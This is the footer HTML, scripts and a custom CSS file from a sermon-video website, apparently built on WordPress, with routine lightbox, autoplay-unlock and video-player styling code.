								<div class="widget widget_text"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">RESOUCES</h2>			<div class="textwidget"><p><a href="https://localsermons.com/pricing-plans/">PRICING</a><br />
<a href="https://localsermons.com/trial/">FREE TRIAL</a><br />
<a href="https://localsermons.com/wp-signup.php">REGISTER</a><br />
<a href="https://localsermons.com/contact/">CONTACT</a><br />
<a href="https://localsermons.com/portal/">VIDEO SOLUTION</a><br />
<a href="https://localsermons.com/book-tv-event/">SCHEDULE SERMON EVENT</a><br />
<a href="https://localsermons.com/prayer-request/">PRAYER REQUEST</a><br />
<a href="https://localsermons.com/terms-of-use/" target="_blank" rel="noopener">TERMS OF USE</a><br />
<a href="https://localsermons.com/privacy-policy/" target="_blank" rel="noopener">PRIVACY POLICY</a></p>
</div>
		</div></div>							</div>

						

					</div><!-- .footer-widgets-wrapper -->

				</div><!-- .footer-widgets-outer-wrapper -->
                <div class="footer-credits">

						<p class="footer-copyright">&copy;
							2026							<a href="https://localsermons.com/">LOCAL SERMONS™</a>
						</p><!-- .footer-copyright -->

						

					</div><!-- .footer-credits -->
		
					<a class="to-the-top" href="#site-header">
						<span class="to-the-top-long">
							To the top <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-long -->
						<span class="to-the-top-short">
							Up <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-short -->
					</a><!-- .to-the-top -->

				</div><!-- .section-inner -->

			</footer><!-- #site-footer -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/sites\/3\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ministry-twenty-twenty-child\/*","\/wp-content\/themes\/twentytwenty\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				// Used by Gallery Custom Links to handle tenacious Lightboxes
				//jQuery(document).ready(function () {

					function mgclInit() {
						
						// In jQuery:
						// if (jQuery.fn.off) {
						// 	jQuery('.no-lightbox, .no-lightbox img').off('click'); // jQuery 1.7+
						// }
						// else {
						// 	jQuery('.no-lightbox, .no-lightbox img').unbind('click'); // < jQuery 1.7
						// }

						// 2022/10/24: In Vanilla JS
						var elements = document.querySelectorAll('.no-lightbox, .no-lightbox img');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = null;
						}


						// In jQuery:
						//jQuery('a.no-lightbox').click(mgclOnClick);

						// 2022/10/24: In Vanilla JS:
						var elements = document.querySelectorAll('a.no-lightbox');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = mgclOnClick;
						}

						// in jQuery:
						// if (jQuery.fn.off) {
						// 	jQuery('a.set-target').off('click'); // jQuery 1.7+
						// }
						// else {
						// 	jQuery('a.set-target').unbind('click'); // < jQuery 1.7
						// }
						// jQuery('a.set-target').click(mgclOnClick);

						// 2022/10/24: In Vanilla JS:
						var elements = document.querySelectorAll('a.set-target');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = mgclOnClick;
						}
					}

					function mgclOnClick() {
						if (!this.target || this.target == '' || this.target == '_self')
							window.location = this.href;
						else
							window.open(this.href,this.target);
						return false;
					}

					// From WP Gallery Custom Links
					// Reduce the number of  conflicting lightboxes
					function mgclAddLoadEvent(func) {
						var oldOnload = window.onload;
						if (typeof window.onload != 'function') {
							window.onload = func;
						} else {
							window.onload = function() {
								oldOnload();
								func();
							}
						}
					}

					mgclAddLoadEvent(mgclInit);
					mgclInit();

				//});
			</script>
		<script>
(function(){
  if (window.__autoplayUnlockInstalled) return; // once
  window.__autoplayUnlockInstalled = true;
 
  function unlock(){
    // Flag for any player to read
    window.__autoplayUnlocked = true;
    // Notify all listeners
    document.dispatchEvent(new Event('autoplay:unlocked'));
    // Clean up listeners
    ['click','touchstart','keydown','pointerdown'].forEach(ev =>
      document.removeEventListener(ev, unlock, {passive:true})
    );
  }
  ['click','touchstart','keydown','pointerdown'].forEach(function(ev){
    document.addEventListener(ev, unlock, {once:true, passive:true});
  });
 
  // (Optional) warm-up a silent, hidden <video> to satisfy stricter engines
  // This keeps audio muted; later you can show an 'Unmute' button.
})();
</script>
<link rel='stylesheet' id='uniquestylesheetid-css' href='https://localsermons.com/wp-content/themes/ministry-twenty-twenty-child/css/custom.css?ver=6.8.3' media='all' />
<style id='core-block-supports-inline-css'>
.wp-container-core-buttons-is-layout-16018d1d{justify-content:center;}.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
</style>
<script src="https://localsermons.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://localsermons.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://localsermons.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/localsermons.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://localsermons.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script src="https://localsermons.com/wp-content/uploads/sites/3/uag-plugin/assets/1000/uag-js-1411.js?ver=1761874260" id="uag-script-1411-js"></script>
<script src="https://localsermons.com/wp-content/plugins/coblocks/dist/js/coblocks-animation.js?ver=3.1.16" id="coblocks-animation-js"></script>
<script src="https://localsermons.com/wp-content/plugins/coblocks/dist/js/vendors/tiny-swiper.js?ver=3.1.16" id="coblocks-tiny-swiper-js"></script>
<script id="coblocks-tinyswiper-initializer-js-extra">
var coblocksTinyswiper = {"carouselPrevButtonAriaLabel":"Previous","carouselNextButtonAriaLabel":"Next","sliderImageAriaLabel":"Image"};
</script>
<script src="https://localsermons.com/wp-content/plugins/coblocks/dist/js/coblocks-tinyswiper-initializer.js?ver=3.1.16" id="coblocks-tinyswiper-initializer-js"></script>
<script src="https://localsermons.com/wp-content/themes/ministry-twenty-twenty-child/js/custom.js?ver=1.0.0" id="script-name-js"></script>
<script src='https://localsermons.com/wp-content/themes/ministry-twenty-twenty-child/js/wp-mediaelement.js' id='customjshomes'></script>
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://localsermons.com/wp-content/themes/ministry-twenty-twenty-child/css/custom.css?ver=6.8.3
body_size: 821
content:
.playlist-wrapper-custom video {
			background: #000 !important;
	
			opacity: 0 !important;
			-ms-transition: all 0.1s ease-in-out !important;
			-moz-transition: all 0.1s ease-in-out !important;
			transition: all 0.1s ease-in-out !important;
			}
			.playlist-wrapper-custom video {
			opacity: 1 !important;
			}
video::-webkit-media-controls-panel {
         background-image: linear-gradient(transparent, transparent) !important;
    }
.playlist-wrapper-custom{
	position:relative;
}
.playlist-wrapper-custom .video-overlay-custom{
    position: absolute;
    left: calc(55% - 200px);
    top: calc(40% - 40px);
    text-align: center;
    font-family: 'arial';
    font-size: 23px;
    color: #fff;
}
.playlist-wrapper-custom #demo{
    margin-left: -27px;
}
video::-internal-media-controls-download-button {
    display:none;
}

video::-webkit-media-controls-enclosure {
    overflow:hidden;
}

video::-webkit-media-controls-panel {
    width: calc(100% + 30px); /* Adjust as needed */
}
.vjs-default-skin .vjs-play-progress, .vjs-default-skin .vjs-volume-level {
    background: #7a9da1 !important;
}
@media only screen and (max-width: 1919px) and (min-width: 1024px)  {
	
	.video-js{
		
		height:600px !important;
		padding: 0 !important;
	}
	
}
@media (max-width: 800px) {
	.playlist-wrapper-custom .video-overlay-custom{
    position: absolute;
    left: 35%;
		
		align-content:center;
		
	}
	.playlist-wrapper-custom video{
	height:auto !important;
}
	.playlist-wrapper-custom #demo{
    font-size:12px;
		margin-left: -10px;
}
}
@media (max-width: 500px) {
	.playlist-wrapper-custom video{
		visibility: hidden;
  opacity: 0;
  transition: visibility 0s, opacity 2.5s linear;
		height:auto !important;
	}
	.playlist-wrapper-custom .video-overlay-custom{
    position: absolute;
    left: 30%;
		
		align-content:center;
		max-width: 170px;
	}
	.playlist-wrapper-custom video{
	visibility: visible;
  opacity: 1;
}
	.playlist-wrapper-custom #demo{
    font-size:12px;
		margin-left: -25px;
}
}
/* 4/01/2022 */
.vjs-progress-control.vjs-control {
    position: absolute;
    margin: -23px;
        margin-right: -23px;
        margin-left: -23px;
    width: 85.5%;
    margin-left: 108px;
    margin-right: 74px;
}
button.vjs-fullscreen-control.vjs-control.vjs-button {
    position: absolute;
    right: 57px;
}
button.vjs-picture-in-picture-control.vjs-control.vjs-button {
	position: absolute;
    right: 87px;
}
.vjs-mouse-display {
	width:54px;
}
.vjs-time-tooltip {
    width: 54px;
}
.video-js .vjs-play-control {
    cursor: pointer;
    margin-left: 69px !important;
}
div.vjs-menu-button.vjs-menu-button-popup.vjs-control.vjs-button.vjs-quality-selector {
		position: absolute;
    right: 65px;
	    width: 8em;
	margin-right:39px;

}
div.vjs-remaining-time.vjs-time-control.vjs-control {
    position: absolute;
    right: 51px;
    margin: -23px;
    margin-right: 10px;
}
.vjs-default-skin .vjs-control-bar {
    background-color: rgb(0 0 0 / 0%);
	margin-bottom:9px;
}
.vjs-progress-holder .vjs-load-progress div{

	
}

span.vjs-icon-placeholder {
    text-transform: capitalize;
}
.video-js .vjs-duration {
    display: block;
    position: absolute;
    left: 72px;
    margin-top: -23px;
}
/* responsiveness  */
/* for all movile and iphone */
@media only screen and (max-width: 768px) {
.vjs-progress-control.vjs-control {
   position: absolute;
    margin: -23px;
    width: 55.5%;
    margin-left: 67px;
    margin-right: 62px;
}
.video-js .vjs-duration {
   
    left: 23px;
	}
	.content_video-dimensions,
	.video-js{
    
}
}

/*working only in ipad portrait device*/
@media only screen and (width: 768px) and (height: 1024px) and (orientation:portrait) {
   .vjs-progress-control.vjs-control {
    position: absolute;
    margin: -23px;
    width: 77.5%;
    margin-left: 71px;
    margin-right: 62px;
}
}
/*working only in ipad landscape device*/
@media all and (width: 1024px) and (height: 768px) and (orientation:landscape){
  .vjs-progress-control.vjs-control {
    position: absolute;
    margin: -23px;
    width: 84%;
    margin-left: 74px;
    margin-right: 74px;
}
}
/* lndsp */
@media only screen and (min-device-width: 480px) 
                   and (max-device-width: 640px) 
                   and (orientation: landscape) {
										 .vjs-progress-control.vjs-control {
    position: absolute;
    margin: -23px;
    width: 74.5%;
    margin-left: 75px;
    margin-left: 72px;
    margin-right: 66px;
}
}
@media (min-width:1500px) and (max-width:4000px) {
	.vjs-progress-control.vjs-control {
     width: 87%;
   
}
}
@media (min-width:1300px) and (max-width:1499px) {
	.vjs-progress-control.vjs-control {
   width: 85%;
 
}
}
@media (min-width:1150px) and (max-width:1299px) {
	.vjs-progress-control.vjs-control {
   width: 82%;
   
}
}
@media (min-width:950px) and (max-width:1149px) {
	.vjs-progress-control.vjs-control {
   width: 80%;
   
}
}
@media (min-width:850px) and (max-width:949px) {
	.vjs-progress-control.vjs-control {
   width: 77%;
   
}
}
@media (min-width:769px) and (max-width:849px) {
	.vjs-progress-control.vjs-control {
   width: 75%;
   
}
}
@media (min-width:650px) and (max-width:768px) {
	.vjs-progress-control.vjs-control {
   width: 75%;
   
}
}
@media (min-width:550px) and (max-width:649px) {
	.vjs-progress-control.vjs-control {
   width: 72%;
   
}
}
@media (min-width:450px) and (max-width:549px) {
	.vjs-progress-control.vjs-control {
   width: 68%;
   
}
}
@media (min-width:350px) and (max-width:449px) {
	.vjs-progress-control.vjs-control {
   width: 60%;
   
}
}
@media (min-width:100px) and (max-width:349px) {
	.vjs-progress-control.vjs-control {
   width: 45%;
   
}
.entry-content	.content_video-dimensions {
    height: 150px !important;
}
.entry-content	.video-js{
		 height: 150px !important;
	}
}

